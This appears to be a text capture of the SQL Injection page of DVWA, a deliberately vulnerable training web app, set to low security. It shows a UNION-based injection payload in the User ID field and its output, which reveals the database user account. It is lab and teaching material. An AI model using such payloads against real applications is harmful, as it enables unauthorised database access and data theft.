 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: Grayson@localhost
Surname: Grayson@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help